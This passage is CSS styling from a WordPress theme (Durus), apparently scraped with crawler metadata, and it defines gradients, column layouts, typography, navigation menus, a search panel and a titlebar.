	background: -moz-linear-gradient(top,  rgba(221,221,221,0) 0%, rgba(221,221,221,1) 15%, rgba(221,221,221,1) 85%, rgba(255,255,255,0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(221,221,221,0)), color-stop(15%,rgba(221,221,221,1)), color-stop(85%,rgba(221,221,221,1)), color-stop(100%,rgba(255,255,255,0)));
    background: -webkit-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: -o-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: -ms-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to bottom,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00dddddd', endColorstr='#00ffffff',GradientType=0 );

}
.row-fluid.style2 .not-bottom-columns:after ,
.general-items.style2 .not-bottom-columns:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 90%;
	height: 1px;
	left: 5%;
	bottom: -1px;
	background: #dddddd;
}

.row-fluid.style2 .left-columns:after ,
.general-items.style2 .left-columns:after{
	background: -webkit-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	-pie-background: linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px)
}

.row-fluid.style2 .right-columns:after ,
.general-items.style2 .right-columns:after{
	background: -webkit-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	-pie-background: linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px)
}

.row-fluid.style3.background-radius-yes [class*="span"] > .inner-content,
.row.style3.background-radius-yes [class*="span"] > .inner-content{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	border-radius:4px;
}

.row-fluid.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content,
.row.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content {
	-webkit-border-radius:9999px;
	-moz-border-radius:9999px;
	-ms-border-radius:9999px;
	border-radius:9999px;
}

.row-fluid.style3.background-shadow-yes [class*="span"] > .inner-content,
.row.style3.background-shadow-yes [class*="span"] > .inner-content{
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-ms-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	box-shadow:0 2px 2px rgba(0,0,0,0.05);
}

.row-fluid.style3 > [class*="span"] > .inner-content,
.row.style3 > [class*="span"] > .inner-content{
	padding:25px 25px;
	border:1px solid transparent;
	-webkit-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	-moz-transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
	-ms-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
}

.row-fluid.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content{
	padding-top:5px;
	padding-bottom:5px;
}

.row-fluid.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content{
	padding-left:5px;
	padding-right:5px;
}

.row-fluid.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content{
	padding-top:35px;
	padding-bottom:35px;
}

.row-fluid.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content{
	padding-left:35px;
	padding-right:35px;
}

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/main.css?ver=1
body_size: 67006
content:

/* Table of Content
 *	- Required Fonts
 *	- Typography
 *	- Header
 *	- Titlebar
 * 	- All Post Styles ( Standard , Timeline , Full Width , full Width Alternate) 
 * 	- Single Post 
 *  - Pagination styles
 *  - Default social Icons Styles
 *  - Widgets
 *  - Footer
 *  - Default Carousel Styles and Navigation
 */
 
@font-face {
    font-family: 'montserrat';
    src: url('../font/montserrat-regular-webfont.eot');
    src: url('../font/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/montserrat-regular-webfont.woff') format('woff'),
         url('../font/montserrat-regular-webfont.ttf') format('truetype'),
         url('../font/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: 400;
     font-style: normal;
}

@font-face {
    font-family: 'montserrat';
    src: url('../font/montserrat-bold-webfont.eot');
    src: url('../font/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/montserrat-bold-webfont.woff') format('woff'),
         url('../font/montserrat-bold-webfont.ttf') format('truetype'),
         url('../font/montserrat-bold-webfont.svg#montserratbold') format('svg');
    font-weight: 700;
     font-style: normal;
}


/* Main Body Styles */
html,
body {
	width: 100%;
	min-height: 100%;
	position: relative;
	font-family:"Open Sans", sans-serif;
	font-size: 13px;
	line-height: 24px;
	color: #777777;
	font-weight:normal;
	letter-spacing: normal;
	-webkit-font-smoothing: antialiased!important;
	text-rendering:optimizeLegibility;
	word-spacing:normal;
}
body {
	background-color: white;
	width: 100%;
	-webkit-transition: margin-left 0.3s;
	-moz-transition: margin-left 0.3s;
	-ms-transition: margin-left 0.3s;
	-o-transition: margin-left 0.3s;
	transition: margin-left 0.3s;
	overflow-x: hidden;	
}
body.expanded {
	margin-left: -300px
}
.boxed-layout {
		max-width: 1200px;
		margin: 0px auto;
		-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
		-moz-box-shadow:	0 0 12px rgba(0, 0, 0, 0.15);
		-ms-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
		-o-box-shadow:		0 0 12px rgba(0, 0, 0, 0.15);
		box-shadow:			0 0 12px rgba(0, 0, 0, 0.15);
		background-color:#fff;
}

.boxed-layout #main_navigation{
	max-width:1200px!important;
}

strong {
	font-weight:600;
}
/* Default Typography */
a {
	color: #2996cc;
	-o-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	-webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	-moz-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
	text-decoration: none;
}
a:active,
a:focus {
	text-decoration: none;
	outline: none!important
}
a:hover{
	color: #2d2d2d;
	text-decoration: none;	
}

/* Default styles for headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	margin: 0 0 20px;
	padding: 0;
	-webkit-font-smoothing: antialiased!important;
	font-family: "Open Sans", sans-serif;
	font-weight:normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #444;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	color: #2996cc;
}


h1 {
	font-size:45px;
	line-height: 105%;
	font-weight: 300;
	font-family:'Open Sans',sans-serif;
	letter-spacing:-1px;
}

h1 strong {
	font-weight:400;
}
h2 {
	font-size: 31px;
	line-height:95%;
	font-weight:400;
}

h3 {
	font-size: 21px;
	line-height: 125%;
	font-family:"Montserrat",sans-serif;
	font-weight:normal;
	
}
h4 {
	font-size: 15px;
	line-height:135%;
	font-family:"Montserrat",sans-serif;
	font-weight:normal;
	color:#222;
}
h5 {
	font-size: 24px;
	letter-spacing: 0.5px;
	line-height:140%;
	font-weight:300;
}
h6 {
	font-size: 15px;
	color: #6d7579;
	line-height: 22px;
	font-weight:300;
}
h1.textuppercase{
	letter-spacing:1px;
}
h2.textuppercase{
	letter-spacing:1.5px;
}

h5.textuppercase,
h6.textuppercase{
	letter-spacing:1px;
}

/* Defaul style for paragrpah and siblings */
p {
	padding: 0;
	margin: 0 0 20px
}
p + p {
	margin: -5px 0 20px
}


.lightbox-video{
	display:none;
}

/* clearfix class */
.clearfix {
   *zoom:1;
}
.clearfix:before,
.clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.hidden { display:none!important }

.clearfix:after {
	clear: both;
}

/* small Fixtures when readmore button show more blank space */
p + p.sp-container,
p + a.readmore,
.column-text + p.sp-container ,
.column-text + a.readmore {
	margin-top:-5px!important;
	margin-bottom:0;
}



/* Image class small fixtures for chrome and other browser*/
.image {
	position: relative;
	overflow: hidden
}
.image img {
	height: auto;
	width: 100%;
	max-width: 100%;
	display: block
}
.hoverlay {
	display: block;
	position: relative
}


/*----------------------------------------------*/
/* Common Css
/*----------------------------------------------*/
span.divider {
	color:#ddd!important;
}
 
 /*------------------------------------------------*/
/* Post Meta 
/*------------------------------------------------*/

.post-meta-data{
	margin-bottom:10px;
	line-height: 130%;

}
.post-meta-data span {
	padding: 0 4px;
	display: inline-block;
	color:#aaa;
	
}
.post-meta-data span i{
	vertical-align:0px;
	margin-right:3px;
}
.post-meta-data span:first-child{
	padding-left:0;
}
.post-meta-data span:last-child{
	padding-right:0;
}
.post-meta-data span a {
	color: #999;
}
.post-meta-data span i{
	vertical-align:middle;
}
.post-meta-data span a:hover{
	color:#2996cc!important;
}

/* Form elements */
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
	background: #fafafa;
	padding: 12px 20px;
	outline: none;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size:inherit;
	margin: 0;
	max-width: 100%;
	display: block;
	width: 180px;
	color: #aaa;
	border:0;
	font-family: inherit;
	outline: none!important;
	box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
   -webkit-box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
   -o-box-shadow: 0 0px 2px rgba(0, 0, 0, 0.22);
   border:1px solid #e5e5e5\9;
   transition: all 0.3s linear;
   -moz-transition: all 0.3s linear;
   -webkit-transition: all 0.3s linear;
   -o-transition: all 0.3s linear;
}
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #bbb;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #bbb;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #bbb;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #bbb;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus,
input[type="text"]:hover,
input[type="password"]:hover,
input[type="email"]:hover,
textarea:hover {
   box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
   -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
   -o-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
   border-color:#dddddd\9
}


.box.scheme1 input[type="text"],
.box.scheme1 input[type="password"],
.box.scheme1 input[type="email"],
.box.scheme1 textarea,
.box.scheme1 select {
	background-color:transparent;
	background-color:rgba(255,255,255,0.02);
	border:1px solid #aaa;
	border:1px solid rgba(255,255,255,0.4);
}
.box.scheme1 input[type="text"]:focus,
.box.scheme1 input[type="password"]:focus,
.box.scheme1 input[type="email"]:focus,
.box.scheme1 textarea:focus,
.box.scheme1 input[type="text"]:hover,
.box.scheme1 input[type="password"]:hover,
.box.scheme1 input[type="email"]:hover,
.box.scheme1 textarea:hover {
   border:1px solid #ddd;
   border:1px solid rgba(255,255,255,0.8);
   background-color:rgba(255,255,255,0.04);
}

textarea {
	min-height: 100px
}
.special_amp {
	font-family: "Baskerville", "Palatino Linotype", "Palatino", "Times New Roman", serif;
	font-style: italic;
	font-size: inherit;
	font-weight: inherit;
	color: #
}

.color-primary,
.primary-color{
	color:#2996cc!important;
}

/*------------------------------------------------*/
/*  Header 
/*------------------------------------------------*/

#header {
	position:relative;
	width: 100%;
	overflow: visible;
	z-index: 1000;
}

#header.stuck {
	position:fixed;
	top:0;
}

/*------------------------------------------------*/
/*  Top bar
/*------------------------------------------------*/
#top_bar {
	height:45px;
	line-height: 45px;
	background-color:#f5f5f5;
	border-bottom:1px solid transparent;
	font-size:13px;
	overflow:hidden;
}

#top_bar.type1 .container {
	max-width: 1600px;
	padding: 0 40px;
}

#top_bar .social-icons {
	margin-top:0!important;
	white-space:nowrap;
}

#top_bar .topbar-right-content .social-icons,
#top_bar .topbar-right-content .top-menu,
#top_bar .topbar-right-content .contact-info{
	float:right;
}

#top_bar .social-icons li {
	display:inline-block;
	width:45px;
	height:45px;
	float:left;
	margin:0!important;
	border:1px solid #e5e5e5;
	border-width:0;
	border-right-width:1px;
}

#top_bar .social-icons li:first-child{
	border-left-width:1px;
}

#top_bar .social-icons li a {
	height: 45px;
	line-height: 45px;
	width: 45px;
	font-size: 16px;
	color:#bbb;
	border:none!important;
}

#top_bar .social-icons li a .ss-icons-regular{
	font-size:12px;
}

#top_bar .social-icons li a:hover {
	color:#2996cc;
}

#top_bar .contact-info span {
	color: #aaa;
	line-height: 1;
	padding: 0px 10px;
	border-right: 1px solid #d8d8d8;
}

#top_bar .contact-info span i{
	margin:1px 3px 0 0;
	font-size:110%;
	vertical-align:-2px
}

#top_bar .contact-info span:first-child {
	padding-left:0
}
#top_bar .contact-info span:last-child {
	border-right: 0
}
#top_bar .contact-info span i {
	margin-right: 5px
}

/* Topbar and Footer Navigation */

#top_bar .top-menu,
.footer-menu {
	list-style:none;
	margin:0 -15px;
	padding:0;
	margin-top:12px;
	margin-bottom:10px;
}

.footer-menu {
	margin:10px 0 0;
	float:right;
}




#top_bar .top-menu > li ,
.footer-menu > li{
	list-style-type:none;
	padding:0 15px;
	display:inline-block;
	float:left;
	border-right:1px solid #d8d8d8;
	line-height:1;
}


#top_bar .top-menu > li:last-child ,
.footer-menu > li:last-child{
	border-right:0!important;
}

#top_bar .top-menu > li a  ,
.footer-menu > li a{
	color:#aaa;
}

#top_bar .top-menu > li a:hover ,
.footer-menu > li a:hover{
	color:#2996cc;
}


/*------------------------------------------------*/
/*  main Navigation
/*------------------------------------------------*/

#main_navigation {
	height:100px;
	width: 100%;
	text-align: left;
	background-color: #fff;
	padding: 0;
	position: relative;
	-moz-box-shadow: 0 2px 3px -1px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 2px 3px -1px rgba(0,0,0,0.1);
	-ms-box-shadow:0 2px 3px -1px rgba(0,0,0,0.1);
	box-shadow: 0 2px 3px -1px rgba(0,0,0,0.1);
}
#logo {
	display: inline-block;
	height:100px;
	max-height: 100%;
	line-height: 100px;
	transition: none;
	-webkit-transition: none;
}
#logo img {
	vertical-align: middle;
	max-height: 100%;
	width: auto;
	max-width: 100%;
}

ul.main_menu {
	padding: 0;
	list-style: none;
	margin: 0;
	float:right;
}
ul.main_menu > li {
	padding: 0 20px;
	display: inline-block;
	position: relative;
	overflow: visible!important;
	margin: 0;
	height:100px;
	line-height: 97px;
	border: 0;
	float:left;
	list-style-type:none!important;
	cursor:pointer;
}
ul.main_menu > li > a {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: normal;
	color: #555;
	text-transform:uppercase;
	font-family: "Open Sans", sans-serif;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
	-moz-transition: color 0.3s ease;
	position:relative;
	-webkit-font-smoothing:antialiased!important
}


.brad-mega-menu .brad-megamenu-title i ,
ul.main_menu a i {
	margin-right:5px;
	vertical-align:middle;
}


ul.main_menu > li > a:after{
	content:"";
	position:absolute;
	bottom:-10px;
	height:1px;
	width:100%;
	background-color:#2996cc;
	left:0;
	-webkit-transition:all 0.2s ease;
	-moz-transition:all 0.2s ease;
	-ms-transition:all 0.2s ease;
	transition:all 0.2s ease;
	opacity:0;
	filter:alpha(opacity=0);
	display:none\9;
}



ul.main_menu > li.hover > a:after {
	bottom:-8px;
	opacity:1;
	filter:alpha(opacity=100);
}

ul.main_menu.nav-divider-no > li > a:after{
	display:none!important;
}

.main_menu > li.hover > a,
.main_menu > li > a:hover,
 {
	color: #
}
.main_menu > li.current-menu-item a,
.main_menu > li.current-menu-item a:hover,
.main_menu > li.current-page-ancestor a,
.main_menu > li.current-page-ancestor a:hover,
.main_menu > li.current-menu-ancestor a,
.main_menu > li.current-menu-ancestor a:hover,
.main_menu > li.current-menu-parent a,
.main_menu > li.current-menu-parent a:hover,
.main_menu > li.current_page_ancestor a,
.main_menu > li.current_page_ancestor a:hover
.main_menu > li.current-menu-item > a,
.main_menu > li.current-menu-parent > a {
	color: #2996cc;
	border-top-color: #2996cc;
}



.main_menu .sub-menu {
	margin:0;
	padding: 0!important;
	background-color:#fff;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	display: none;
	border:1px solid #eee;
	text-align: left;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	opacity:0;
	filter:alpha( opacity = 0);
	-webkit-transition:opacity 0.3s ease;
	-moz-transition:opacity 0.3s ease;
	-ms-transition:opacity 0.3s ease;
	transition:opacity 0.3s ease;
	-webkit-box-shadow: 0px 3px 5px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 3px 5px rgba(0,0,0,0.05);
	box-shadow: 0px 3px 5px rgba(0,0,0,0.05);
	width:220px;
}

.main_menu > li > ul.sub-menu.brad-mega-menu .sub-menu{
	width:100%;
	display:block;
	position:relative;
	left:0;
	top:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-ms-box-shadow:none;
	box-shadow:none;
	z-index:auto;
	background-color:transparent;
	padding:0!important;
	-webkit-border-bottom-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
	opacity:1;
	filter:alpha(opacity=100);
	border:0!important;
}


.brad-mega-menu .brad-megamenu-title {
	padding:0 10px 10px;
	text-transform:uppercase;
	font-weight:600;
	letter-spacing:0px;
	color:#555;
}

.main_menu > li > ul.sub-menu.brad-mega-menu > li {
	float:left;
	width:100%;
	border-right:1px solid #eee;
	padding:15px!important;
	border-bottom:0!important;
}

.main_menu > li > ul.sub-menu.brad-mega-menu  .sub-menu li {
	border-bottom:0!important;
	padding:0;
}

.main_menu > li > ul.sub-menu.brad-mega-menu  .sub-menu li a {
	padding:0 8px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	border-radius:4px;
	line-height:35px;
}


.main_menu > li > ul.sub-menu.brad-mega-menu > li:last-child{
	border-right:0;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-2 > li {
	width:50%;
}


.main_menu > li > ul.sub-menu.brad-mega-menu.columns-3 > li {
	width:33.333%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-4 > li {
	width:25%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-5 > li {
	width:20%;
}

.main_menu > li > ul.sub-menu.brad-mega-menu.columns-6 > li {
	width:16.667%;
}


.main_menu  li.hover > ul.sub-menu{
	display:block!important;
	opacity:1;
	filter:alpha(opacity=100);	
}
.main_menu ul.sub-menu .sub-menu {
	left: 100%;
	top:0px;
	margin-top:-1px;
	margin-left:2px;
}

.main_menu ul.sub-menu.offset-left {
	left:auto;
	right:20px;
	margin-left:0;
}

.main_menu ul.sub-menu.offset-left-level3 .sub-menu{
	left:auto;
	right:100%;
	margin-left:0px;
	margin-right:2px;
}


.main_menu ul.sub-menu li {
	display: block;
	width: 100%;
	margin: 0!important;
	position: relative;
	background-color:transparent;
	-webkit-transition:all 0.2s ease-in-out; 
	-moz-transition:all 0.2s ease-in-out; 
	-ms-transition:all 0.2s ease-in-out; 
	transition:all 0.2s ease-in-out; 
	border-bottom:1px solid #eee
}


.main_menu ul.sub-menu li a {
	font-size: 13px;
	text-transform: none;
	font-family:"Open Sans",sans-serif;
	color: #999;
	text-transform:uppercase;
	line-height: 45px;
	font-weight: normal;
	display: block;
	padding:0 20px;
	display:block;
	width:100%;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;

}

.main_menu ul.sub-menu > li:last-child{
		border-bottom: none!important;
}
.main_menu ul.sub-menu > li:last-child > a {
	-webkit-border-bottom-left-radius:4px;
	-webkit-bottom-right-radius: 4px;
	-moz-border-radius-bottomleft:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
}

.main_menu .sub-menu li.current-menu-item > a,
.main_menu .sub-menu li.current-menu-item > a:hover,
.main_menu .sub-menu li.current_page_item > a,
.main_menu .sub-menu li.current_page_item > a:hover
{
	color: #333333;
}
.main_menu .sub-menu li a:hover {
	color: #444;
	background-color:transparent;
}



/*------------------------------------------------*/
/*  header serach button and panel 
/*------------------------------------------------*/

#header-search-button {
	padding: 0px;
	line-height: 100px;
	height:100px;
	font-size: 16px;
	float: right;
	width:auto;
	margin-left:15px;
}

.search-button {
	display: inline-block;
	color: #666;
	transition: color 0.3s ease
}
.search-button:hover {
	color: #2996cc;
}

#header-search{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}


/*-------------------------------------------------------------------*/
/*  Toggle mobile menu  that will be displayed on smartphone devices
/*-------------------------------------------------------------------*/

#toggle-menu , .carticon-mobile{
	display: none;
}

#toggle-menu .toggle-menu ,
.carticon-mobile a{
	color: #999;
	width: auto;
	height:80px;
	font-size: 20px;
	text-align: right;
	line-height:80px;
	display:block;
	margin:0;
	padding:0 20px 0 0
}
#toggle-menu .toggle-menu:hover,
#toggle-menu .toggle-menu.active {
	color: #2ac4ea;
}

.carticon-mobile a:hover{
	color:#444;
}


/*------------------------------------------------*/
/* Mobile Navigation 
/*------------------------------------------------*/

#mobile_navigation {
    position: fixed;
    top: 0;
    right: -300px;
    width: 300px;
    height: 100%;
    background-color: #2d2d2d;
    color: #666666;
    display: block;
    z-index: 30;
    -webkit-transition: right 0.3s;
    -moz-transition: right 0.3s;
    -ms-transition: right 0.3s;
    -o-transition: right 0.3s;
    transition: right 0.3s;
	border-left:1px solid #e5e5e5;
	overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}
#mobile_navigation .mobile_menu {
    padding: 0;
	margin:0;
    list-style: none;
	max-height: 100%; 
}
#mobile_navigation .mobile_menu  > li {
	display:block;
	width:100%
}
#mobile_navigation .mobile_menu > li > a {
    color: #ccc;
    font-weight: 400;
    font-size: 13px;
    line-height: 45px;
    height: 45px;
    display: block;
    position: relative;
    font-family: "Open Sans" , sans-serif;
	border-bottom:1px solid #444;
	padding:0 20px;
	-webkit-transition:all 0.3s ease-in-out
	-moz-transition:all 0.3s ease-in-out
	transition:all 0.3s ease-in-out
}
#mobile_navigation .mobile_menu > li.current-menu-item > a,
#mobile_navigation .mobile_menu > li.current-menu-item > a:hover,
#mobile_navigation .mobile_menu > li.current-page-ancestor > a,
#mobile_navigation .mobile_menu > li.current-page-ancestor > a:hover,
#mobile_navigation .mobile_menu > li.current-menu-ancestor > a,
#mobile_navigation .mobile_menu > li.current-menu-ancestor > a:hover,
#mobile_navigation .mobile_menu > li.current-menu-parent > a,
#mobile_navigation .mobile_menu > li.current-menu-parent > a:hover,
#mobile_navigation .mobile_menu > li.current_page_ancestor > a,
#mobile_navigation .mobile_menu > li.current_page_ancestor > a:hover
#mobile_navigation .mobile_menu > li.current-menu-item > a,
#mobile_navigation .mobile_menu > li.current-menu-parent > a ,
#mobile_navigation .mobile_menu > li > a:hover {
    color: #fff ; 
	background-color:#3d3d3d
}
#mobile_navigation .mobile_menu > li .sub-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}
#mobile_navigation .mobile_menu > li .sub-menu li {
	width:100%;
	 padding:0;
	 margin:0
}
#mobile_navigation .mobile_menu > li .sub-menu li a {
    color: #aaa;
    font-size: 13px;
    line-height:40px;
	font-family:"Open Sans", sans-serif;
	padding:0 20px 0 40px;
	border-bottom:1px solid #333;
	display:block;
	position:relative
}
#mobile_navigation .mobile_menu > li .sub-menu .sub-menu li a {
	padding-left:50px
}
#mobile_navigation .mobile_menu > li .sub-menu li a:after { 
    content:""; 
	display:inline-block; 
	width:8px; 
	left:20px; 
	height:1px; 
	background:#aaa; 
	top:20px;
	position:absolute
}
#mobile_navigation .mobile_menu > li .sub-menu .sub-menu li a:before { 
    content:""; 
	display:inline-block;
	width:8px; 
	left:30px;
	height:1px; 
	background:#aaa; 
	top:20px; 
	position:absolute
} 	
#mobile_navigation .mobile_menu > li .sub-menu li a:hover {
    color: #eee
}
#mobile_navigation .mobile_menu > li .sub-menu li.active a { color:#444}
body.expanded #mobile_navigation {
    right: 0em;
}
#mobile_navigation .mobile_menu > li.active > a {
	background:#fff;
	color:#222;
	border-right-color:#2ac4ea
	}

/*------------------------------------------------*/
/*  header sticky panel and shrink the main nav 
/*------------------------------------------------*/

#main_navigation.shrinked {
	height: 60px;
	background-color: rgba(255,255,255,0.95)
}
#main_navigation.shrinked #logo,
#main_navigation.shrinked #header-search-button,
#main_navigation.shrinked ul.main_menu > li{
	line-height: 55px!important;
	height: 60px!important
}

#header-search-panel {
	height: 120px;
	background-color: #f5f5f5;
	display: none;
	position: absolute;
	left: 0;
	z-index: 12;
	width: 100%;
	max-width: 100%;
	padding:0 40px;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee
}


#header-search {
	width: 100%;
	border: 0;
	height: 50px!important;
	padding-top: 7px;
	padding-bottom: 7px;
	line-height: 50px!important;
	font-size: 36px;
	font-weight: 300;
	color: #aaa;
	letter-spacing: 0px;
	border: none!important;
	background: transparent!important;
	position: absolute;
	left: 50px;
	padding-left: 20px;
	top: 30px;
	vertical-align: middle;
	-webkit-font-smoothing: antialiased;
}
#header-search:focus {
	outline: none!important;
	color: #222
}
#header-search-panel .fake-submit-button {
	position: absolute;
	left: 0;
	top: 40px;
	height: 30px;
	line-height: 30px;
	width: 50px;
	display: inline-block;
	text-align: left;
	border-right: 1px solid #e5e5e5;
	font-size: 28px;
	color: #ddd;
	padding-right: 20px;
	overflow: hidden;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out
}
#header-search-panel input[type="submit"] {
	opacity: 0!important;
	width: 50px;
	height: 30px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 12
}
#header-search-panel .search > div {
	position: relative;
	width: 100%;
	height: 90px;
	min-height: 90px;
	-webkit-transition: border-color 0.3s ease;
	-moz-transition: border-color 0.3s ease;
	transition: border-color 0.3s ease;
	border-bottom: 1px dotted transparent;
}
#header-search-panel .close {
	color: #666;
	border: 1px solid #666;
	width: 35px;
	line-height: 33px;
	font-size: 14px;
	height: 35px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: absolute;
	right: 0;
	top: 40px;
	text-align: center;
	opacity: 0;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	display: inline-block;
	z-index: 12
}
#header-search-panel .close:hover{
	color:#fff;
	background-color:#222;
	border-color:#222;
}

#header-search-panel .search > div:hover .close {
	opacity: 1
}
#header-search-panel .search > div:hover {
	border-bottom: 1px dotted #ccc
}
#header-search-panel .search > div:hover .fake-submit-button {
	color: #2996cc
}

/*------------------------------------------------*/
/*  Titlebar 
/*------------------------------------------------*/
#titlebar {
	background: #f7f7f7;
	border-bottom: 1px solid #e5e5e5;
	border-top:none;
	padding: 25px 0 30px 0;
	position: relative
}
#titlebar.style2 {
	padding:0!important;
	opacity:0;
	filter:alpha(opacity=0);
	height:0;
	overflow:hidden;
}
#titlebar .titlebar-overlay {
	background-color: rgba(120,137,145,0.65);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 0
}
#titlebar .titlebar-overlay.style2 {
	background-color:rgba(0,0,0,0.65);
}
#titlebar {
	background-position: center center;
}
#titlebar .titlebar-content > h1 {
	color: #999;
	margin: 0px;
	font-size: 19px;
	line-height:28px;
	font-weight: 400;
	width: 50%;
	float: left;
	text-align: left;
	letter-spacing: 0px;
	font-family: "Open Sans", sans-serif;
}

#titlebar.style2 .container > .row-fluid {
	position: relative;
	overflow: visible;
}

#titlebar.style2 .titlebar-content > h1 {
	text-align: center;
	font-family: "Open Sans", sans-serif;
	font-size: 50px;
	font-weight: 300;
	letter-spacing:0px;
	line-height:60px;
	width: 100%;
	color:#454545;
	-webkit-backface-visibility: visible;
	margin-bottom: 10px;
	clear:both;
}


#titlebar.scheme1 .titlebar-content > h1{
	color:#ffffff!important;
}
#titlebar.style2 .titlebar-content {
	position: absolute;
	top: 40px;
	left: 0;
	width: 100%;
	z-index: 12;
	display: block;
	text-align:center;
}

#titlebar.style2 .titlebar-content > h1 + #breadcrumbs{
	margin-top:30px;
}

#titlebar #breadcrumbs {
	color: #aaa;
	margin: 0;
